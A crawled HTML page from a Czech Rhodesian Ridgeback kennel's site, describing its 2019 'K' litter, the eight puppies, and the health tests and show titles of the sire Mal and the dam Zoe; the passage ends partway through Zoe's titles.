

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.qwandoya.com/chov/odchovy/k-qwandoya/
body_size: 63933
content:


<!DOCTYPE html>
<!--[if lt IE 7 ]> <html class="ie ie6 no-js" lang="en"> <![endif]-->
<!--[if IE 7 ]> <html class="ie ie7 no-js" lang="en"> <![endif]-->
<!--[if IE 8 ]> <html class="ie ie8 no-js" lang="en"> <![endif]-->
<!--[if IE 9 ]> <html class="ie ie9 no-js" lang="en"> <![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<!-- Meta -->
<title>&quot;K&quot; Qwandoya - Qwandoya</title>

<meta name="robots" content="index,follow"/>
<meta name="author" content="InnerVision.cz" />

<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script src="https://www.qwandoya.com/wp-content/themes/qwandoya/js/menu.js"></script><!-- transformace seznamu do dropdownu -->
<script src="https://www.qwandoya.com/wp-content/themes/qwandoya/js/modernizr.custom.js"></script>


<!-- This site is optimized with the Yoast SEO plugin v3.2.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.qwandoya.com/chov/odchovy/k-qwandoya/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&quot;K&quot; Qwandoya - Qwandoya" />
<meta property="og:description" content="&nbsp; Qwandoya &#8222;K&#8220; vrh &#8211; 9.1.2019 MAL &amp; ZOE 8 štěňátek &#8211; 6 holek a 2 kluci (narozeno 9, 2+7) 3x livernosed, bez DS, bez zálomků, 2x 3 korunky, 1x..." />
<meta property="og:url" content="https://www.qwandoya.com/chov/odchovy/k-qwandoya/" />
<meta property="og:site_name" content="Qwandoya" />
<meta property="article:publisher" content="https://www.facebook.com/QwandoyaRhodesianRidgebacks" />
<meta property="og:image" content="http://www.qwandoya.com/wp-content/uploads/ad-small-e1544099483265.jpg" />
<meta property="og:image" content="http://www.qwandoya.com/wp-content/uploads/40041096_1778193402228352_1413261441175126016_n-e1540755541179.jpg" />
<meta property="og:image" content="http://www.qwandoya.com/wp-content/uploads/IMGL4494-e1540757226875.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.qwandoya.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.qwandoya.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-magnific-popup-styles-css'  href='https://www.qwandoya.com/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-styles-css'  href='https://www.qwandoya.com/wp-content/plugins/go_portfolio/assets/css/go_portfolio_styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://www.qwandoya.com/wp-content/plugins/responsive-lightbox/assets/swipebox/css/swipebox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.qwandoya.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.2&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='rs-captions-css'  href='https://www.qwandoya.com/wp-content/plugins/revslider/rs-plugin/css/dynamic-captions.css?rev=4.2&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.qwandoya.com/wp-content/plugins/tablepress/css/default.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.qwandoya.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.qwandoya.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.qwandoya.com/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/jquery.magnific-popup.min.js'></script>
<script type='text/javascript' src='https://www.qwandoya.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.isotope.min.js'></script>
<script type='text/javascript' src='https://www.qwandoya.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.carouFredSel-6.2.1-packed.js'></script>
<script type='text/javascript' src='https://www.qwandoya.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gw_go_portfolio_settings = {"ajaxurl":"https:\/\/www.qwandoya.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.qwandoya.com/wp-content/plugins/go_portfolio/assets/js/go_portfolio_scripts.js'></script>
<script type='text/javascript' src='https://www.qwandoya.com/wp-content/plugins/responsive-lightbox/assets/swipebox/js/jquery.swipebox.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.qwandoya.com/wp-content/plugins/responsive-lightbox/js/front.js'></script>
<script type='text/javascript' src='https://www.qwandoya.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.2&#038;ver=5.1.19'></script>
<script type='text/javascript' src='https://www.qwandoya.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.2&#038;ver=5.1.19'></script>
<link rel='https://api.w.org/' href='https://www.qwandoya.com/wp-json/' />
<link rel='shortlink' href='https://www.qwandoya.com/?p=10282' />
<link rel="alternate" type="application/json+oembed" href="https://www.qwandoya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.qwandoya.com%2Fchov%2Fodchovy%2Fk-qwandoya%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.qwandoya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.qwandoya.com%2Fchov%2Fodchovy%2Fk-qwandoya%2F&#038;format=xml" />

<!-- Favicon -->
<link rel="shortcut icon" href="https://www.qwandoya.com/wp-content/themes/qwandoya/favicon.ico"> 

<!-- CSS -->
<link rel="stylesheet" type="text/css" href="https://www.qwandoya.com/wp-content/themes/qwandoya/css/reset.css" />
<link rel="stylesheet" type="text/css" href="https://www.qwandoya.com/wp-content/themes/qwandoya/css/style.css" />
<link rel="stylesheet" type="text/css" href="https://www.qwandoya.com/wp-content/themes/qwandoya/css/icons.css" />

<!-- jQuerry -->

<!-- FIX -->
<script src="https://www.qwandoya.com/wp-content/themes/qwandoya/js/respond.min.js"></script><!-- fix responsivity pro MSIE ≤8 -->
<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

</head>
<body>
 
 <div id="fb-root"></div>
 <script>(function(d, s, id) {
 var js, fjs = d.getElementsByTagName(s)[0];
 if (d.getElementById(id)) return;
 js = d.createElement(s); js.id = id;
 js.src = "//connect.facebook.net/cs_CZ/sdk.js#xfbml=1&appId=527962197273063&version=v2.0";
 fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script>

	<header>  	
    <div class="header_wrapper">
  	<div class="header_logo"> 
    <a href="https://www.qwandoya.com">Qwandoya.com</a>
   </div>
  </div>
			<nav class="primary">
				<ul>
					<li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="/">Novinky</a></li>
<li id="menu-item-14774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14774"><a href="https://www.qwandoya.com/stenatka-2025/">Štěňátka 2025</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://www.qwandoya.com/psi/">Psi</a>
<ul class="sub-menu">
	<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-285"><a href="https://www.qwandoya.com/psi/nasi-psi/">Naši psi</a>
	<ul class="sub-menu">
		<li id="menu-item-8037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8037"><a href="https://www.qwandoya.com/psi/nasi-psi/vivi/">Vivi</a></li>
		<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://www.qwandoya.com/psi/nasi-psi/joline/">Joline</a></li>
		<li id="menu-item-10130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10130"><a href="https://www.qwandoya.com/psi/nasi-psi/bree/">Bree</a></li>
		<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://www.qwandoya.com/psi/nasi-psi/mexx/">Mexx</a></li>
	</ul>
</li>
	<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-296"><a href="https://www.qwandoya.com/psi/ve-spoluvlastnictvi/">Ve spoluvlastnictví</a>
	<ul class="sub-menu">
		<li id="menu-item-10132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10132"><a href="https://www.qwandoya.com/psi/ve-spoluvlastnictvi/rose/">Rose</a></li>
		<li id="menu-item-10131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10131"><a href="https://www.qwandoya.com/psi/ve-spoluvlastnictvi/tara/">Tara</a></li>
		<li id="menu-item-3526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.qwandoya.com/psi/ve-spoluvlastnictvi/dereck/">Derek</a></li>
		<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://www.qwandoya.com/psi/ve-spoluvlastnictvi/macumazahn-qwandoyas-top-gun/">Maverick</a></li>
		<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://www.qwandoya.com/psi/ve-spoluvlastnictvi/lexi/">Lexi</a></li>
	</ul>
</li>
	<li id="menu-item-7091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7091"><a href="https://www.qwandoya.com/psi/vzpominame/">Vzpomínáme</a>
	<ul class="sub-menu">
		<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.qwandoya.com/psi/nasi-psi/ashari/">Ashari</a></li>
		<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://www.qwandoya.com/psi/vzpominame/kira/">Kira</a></li>
		<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://www.qwandoya.com/psi/vzpominame/tabi/">Tabi</a></li>
		<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.qwandoya.com/psi/nasi-psi/maggie/">Maggie</a></li>
		<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.qwandoya.com/psi/vzpominame/amber-grand-star-qwandoya/">Amber</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-350"><a href="https://www.qwandoya.com/psi/kryci-psi/">Krycí psi</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://www.qwandoya.com/psi/kryci-psi/argos/">Argos</a></li>
	<li id="menu-item-1426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426"><a href="https://www.qwandoya.com/psi/kryci-psi/pasha/">Pasha</a></li>
	<li id="menu-item-4450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4450"><a href="https://www.qwandoya.com/psi/ve-spoluvlastnictvi/macumazahn-qwandoyas-top-gun/">Maverick</a></li>
	<li id="menu-item-7005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7005"><a href="https://www.qwandoya.com/psi/ve-spoluvlastnictvi/dereck/">Derek</a></li>
	<li id="menu-item-7048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7048"><a href="https://www.qwandoya.com/psi/kryci-psi/easy/">Easy</a></li>
	<li id="menu-item-7103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7103"><a href="https://www.qwandoya.com/psi/kryci-psi/enzo/">Enzo</a></li>
	<li id="menu-item-11436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11436"><a href="https://www.qwandoya.com/psi/kryci-psi/rigo/">Rigo</a></li>
	<li id="menu-item-11437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11437"><a href="https://www.qwandoya.com/psi/kryci-psi/safir/">Safir</a></li>
	<li id="menu-item-12489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12489"><a href="https://www.qwandoya.com/jasper-morning-bun-qwandoya/">Jasper</a></li>
	<li id="menu-item-12475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12475"><a href="https://www.qwandoya.com/faro/">Faro</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-23"><a href="https://www.qwandoya.com/chov/">Chov</a>
<ul class="sub-menu">
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-55"><a href="https://www.qwandoya.com/chov/odchovy/">Odchovy</a>
	<ul class="sub-menu">
		<li id="menu-item-14656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14656"><a href="https://www.qwandoya.com/stenatka-leto-2023/">&#8222;T&#8220; Qwandoya 2023</a>
		<ul class="sub-menu">
			<li id="menu-item-14675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14675"><a href="https://www.qwandoya.com/denicek-vrhu-t/">Deníček vrhu T</a></li>
		</ul>
</li>
		<li id="menu-item-14245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14245"><a href="https://www.qwandoya.com/s-qwandoya-2022/">&#8222;S&#8220; Qwandoya 2022</a>
		<ul class="sub-menu">
			<li id="menu-item-14246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14246"><a href="https://www.qwandoya.com/denicek-vrhu-s-2/">Deníček vrhu S</a></li>
		</ul>
</li>
		<li id="menu-item-13767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13767"><a href="https://www.qwandoya.com/r-qwandoya-2022/">&#8222;R&#8220; Qwandoya 2022</a></li>
		<li id="menu-item-12936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12936"><a href="https://www.qwandoya.com/planovana-stenatka/vivi-ransom/">„Q“ Qwandoya 2021</a></li>
		<li id="menu-item-12734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12734"><a href="https://www.qwandoya.com/bree-sambo/">„P“ Qwandoya 2021</a></li>
		<li id="menu-item-12653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://www.qwandoya.com/rose-tutu/">„O“ Qwandoya 2021</a></li>
		<li id="menu-item-11807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11807"><a href="https://www.qwandoya.com/chov/odchovy/n-qwandoya/">&#8222;N&#8220; Qwandoya 2020</a></li>
		<li id="menu-item-11597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11597"><a href="https://www.qwandoya.com/chov/odchovy/m-qwandoya-vrh/">&#8222;M&#8220; Qwandoya 2020</a></li>
		<li id="menu-item-10522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10522"><a href="https://www.qwandoya.com/chov/odchovy/l-qwandoya/">&#8222;L&#8220; Qwandoya 2019</a></li>
		<li id="menu-item-10521" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10282 current_page_item menu-item-10521"><a href="https://www.qwandoya.com/chov/odchovy/k-qwandoya/" aria-current="page">&#8222;K&#8220; Qwandoya 2019</a></li>
		<li id="menu-item-9622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9622"><a href="https://www.qwandoya.com/chov/odchovy/qwandoya-j/">&#8222;J&#8220; Qwandoya 2018</a></li>
		<li id="menu-item-8614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8614"><a href="https://www.qwandoya.com/chov/odchovy/qwandoya_i_litter/">„I“ Qwandoya 2018</a></li>
		<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a href="https://www.qwandoya.com/chov/odchovy/qwandoyahvrh/">„H“ Qwandoya 2016</a></li>
		<li id="menu-item-5218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5218"><a href="https://www.qwandoya.com/chov/odchovy/g_qwandoya_2016/">&#8222;G&#8220; Qwandoya 2016</a></li>
		<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.qwandoya.com/chov/odchovy/qwandoyafvrh/">&#8222;F&#8220; Qwandoya 2015</a></li>
		<li id="menu-item-1502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1502"><a href="https://www.qwandoya.com/chov/odchovy/e-vrh-unor-2015/">&#8222;E&#8220; Qwandoya 2015</a></li>
		<li id="menu-item-3273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3273"><a href="https://www.qwandoya.com/chov/odchovy/d-vrh-jaro-2015/">&#8222;D&#8220; Qwandoya 2015</a></li>
		<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://www.qwandoya.com/chov/odchovy/c-qwandoya-2013/">&#8222;C&#8220; Qwandoya 2013</a></li>
		<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.qwandoya.com/chov/odchovy/b-qwandoya-2011/">&#8222;B&#8220; Qwandoya 2011</a></li>
		<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.qwandoya.com/chov/odchovy/2010-2/">&#8222;A&#8220; Qwandoya 2010</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://www.qwandoya.com/uspechy/">Úspěchy</a>
<ul class="sub-menu">
	<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://www.qwandoya.com/uspechy/vystavni-uspechy/">Výstavní úspěchy</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://www.qwandoya.com/uspechy/pracovni-uspechy/">Pracovní úspěchy</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://www.qwandoya.com/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.qwandoya.com/kontakt/o-nas/">O nás</a></li>
</ul>
</li>
				</ul>
			</nav><!-- /primary -->
				 
 </header> 
 
	<div class="wrapper">

		<section id="content">
        
        	<h1 id="main_h">&#8222;K&#8220; Qwandoya</h1>
        
        	<div id="content_wrapper">
            
            	<div id="sub-main">
                
                	<article>
                
                	                    	
                        <div class="post-content-text">
							<p>&nbsp;</p>
<h3 style="text-align: center;"><img class="aligncenter size-full wp-image-10494" src="http://www.qwandoya.com/wp-content/uploads/ad-small-e1544099483265.jpg" alt="" width="500" height="354" /></h3>
<h3 style="text-align: center;"><span style="color: #ff6600;">Qwandoya &#8222;K&#8220; vrh &#8211; 9.1.2019<br />
<span style="display: inline !important; float: none; background-color: transparent; color: #ff6600; font-family: Georgia,'Times New Roman','Bitstream Charter',Times,serif; font-size: 18.73px; font-style: normal; font-variant: normal; font-weight: bold; letter-spacing: normal; orphans: 2; text-align: center; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;">MAL &amp; ZOE</span></span><i></i><u></u><br />
8 štěňátek &#8211; 6 holek a 2 kluci<br />
(narozeno 9, 2+7)<br />
3x livernosed, bez DS, bez zálomků, 2x 3 korunky, 1x podkus, minimum bílé</h3>
<h3 style="text-align: center;">Kiama Mshindi Qwandoya &#8211; standardní hnědonosý kluk &#8211; CZ<br />
Kwame Rufus Qwandoya &#8211; standardní kluk &#8211; CZ<br />
Kamaria Marini Qwandoya &#8211; standardní hnědonosá holka &#8211; CZ, Irsania kennel<br />
Kayla Itanya Qwandoya- holčička 3 korunky &#8211; CZ<br />
Kenya Moyo Qwandoya &#8211; standardní holčička &#8211; CZ<br />
Kiama Malkia Qwandoya &#8211; standardní hnědonosá holka &#8211; CZ<br />
Kibibi Atiena Qwandoya &#8211; holčička podkus &#8211; CZ<br />
Kira Njano Qwandoya &#8211; holčička 3 korunky &#8211; CZ</h3>
<h3 style="text-align: center;"><a href="http://www.qwandoya.com/k-qwandoya/denicek-vrhu-k/"><span style="color: #ff6600;">chcete-li sledovat nejaktuálnější informace, koukněte se na<br />
DENÍČEK VRHU</span></a></h3>
<h3 style="text-align: center;"><span style="color: #ffcc00;">MAHLUBANDILE AYABA &amp; FANTASTIC ZOE QWANDOYA</span></h3>
<h4 style="text-align: center;">Zoe pochází z F vrhu (Lexi a Aston) a žije u mé kamarádky Dany, která souhlasila s odchováním prvního Zoeina vrhu pod křídly Qwandoyi (moc děkuju Dani za důvěru a možnost pokračovat v mých chovatelských plánech). Zoe pochází z vrhu 9ti štěňat, 6 štěňat má hotové RTG a další zdravotní vyšetření s perfektními výsledky. Sama Zoe je nižší fenka s výbornou kostrou, hlubokým prostorným hrudníkem a výborným úhlením obou párů končetin. Má neuvěřitelně veselou, milou, naprosto nekonfliktní a neproblematickou povahu &#8211; stejně jako všichni její sourozenci z vrhu F. Právě její povaha a zdravotní vyšetření jsou hlavním důvodem, proč jsem tolik stála o možnost odchování jejích štěňátek pod Qwandoyou.<br />
Po dlouhé úvaze jsem vybrala pro Zoe psa pocházející z chorvatské stanice Ayaba, která má dlouholetou historii a léta odchovává velmi kvalitní a typické ridgebacky.<br />
Mal je pes střední výšky, pěkného dlouhého rámce těla se silnou hlavou, dynamickým pohybem a přátelskou povahou. Výborně se se Zoe doplňují a zároveň podporují v silných stránkách. Jsem nadšená a velmi natěšená na toto spojení a doufám, že mi příroda bude nakloněná a vše se nakombinuje tak, jak si představuji 🙂 A možná budou i hnědonosá štěňátka 🙂</h4>
<p style="text-align: center;">*******</p>
<h3 style="text-align: center;"><span style="color: #ff6600;">CH MAHLUBANDILE AYABA</span></h3>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-10291" src="http://www.qwandoya.com/wp-content/uploads/40041096_1778193402228352_1413261441175126016_n-e1540755541179.jpg" alt="" width="600" height="500" /></p>
<h4 style="text-align: center;">Matka: Chukwuemeka Ayaba<br />
HD A/A ED 0/0</h4>
<h4 style="text-align: center;">Otec: Mohaget´s Mister Masai (SWE)<br />
HD A/A ED 0/0 DM N/N EOAD high confidence CLEAR, Blue dilute D/D JME N/N</h4>
<h4 style="text-align: center;">Datum narození: 19.11.2015<br />
plnochrupý, nůžkový skus<br />
68 cm<br />
DKK A/A DLK 0/0 OCD neg<br />
JME N/N, DM N/N, Blue Dilute D/D</h4>
<h4 style="text-align: center;">Tituly:<br />
Šampion Chorvatska<br />
Šampion Slovinska<br />
BOB &#8211; 13. klubová výstava Rhodesian Ridgeback Club Zagreb 2017 (John Sigve Berg, Maendeleo kennel)<br />
BOB &#8211; 11. klubová výstava KRGS 2018 (Snezka Kuralt, Khoisan kennel)</h4>
<p>&nbsp;</p>
<h3 style="text-align: center;"><span style="color: #ff6600;">CH FANTASTIC ZOE QWANDOYA</span></h3>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-10308" src="http://www.qwandoya.com/wp-content/uploads/IMGL4494-e1540757226875.jpg" alt="" width="600" height="400" /></p>
<h4 style="text-align: center;">Matka : Bayo´s Diamond for Qwandoya<br />
HD A/A ED 0/0 OCD neg LTV free SA free DM N/N EOAD high confidence CLEAR, Blue dilute D/D JME N/N</h4>
<h4 style="text-align: center;">Otec: Aston Martin Cieply Dom<br />
HD A/A ED 0/0 OCD neg LTV free SA free DM N/N EOAD high confidence CLEAR, Blue dilute D/D JME N/N</h4>
<h4 style="text-align: center;">Datum narození: 03.11.2015<br />
plnochrupá, nůžkový skus<br />
62,5 cm 34 kg<br />
DKK A/A DLK 0/0 OCD neg LTV 0 L7 SA neg<br />
DM N/N, Blue dilute D/D<br />
EOAD High confidence clear<br />
JME N/N, Hemophlilia B N/N</h4>
<h4 style="text-align: center;">Tituly:<br />
Šampion Maďarska<br />
Šampion Bulharska<br />
